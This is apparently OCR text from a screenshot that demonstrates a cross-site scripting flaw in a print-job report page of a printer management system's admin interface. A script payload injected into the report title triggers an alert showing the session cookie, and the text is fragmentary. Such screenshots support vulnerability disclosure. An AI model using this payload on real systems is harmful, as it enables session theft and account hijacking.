 Print Job Records Overview for 2022/02/07<script>alert(document.cookie)</script> to 2022/02/07 - Mozilla Firefox
10.105.0. 10.105.0. 10.105.0. 10.105.0. 10.105.0. 10.105.0. 10.105.0. 10.105.0. 10.105.0. 10.105.0. 10.105.0. PrinterLo Print Job Print J
10.105.0.241/admin/design/reports/overview_popup.php?export=1&report_type=Overview+-+All&sort_by=&sor
Print Job Records Overview for 2022/02/07
PHPSESSID=9574b4453066c6ca7ad10c3f5eaff3d0
OK
Transferring data from 10.105.0.241...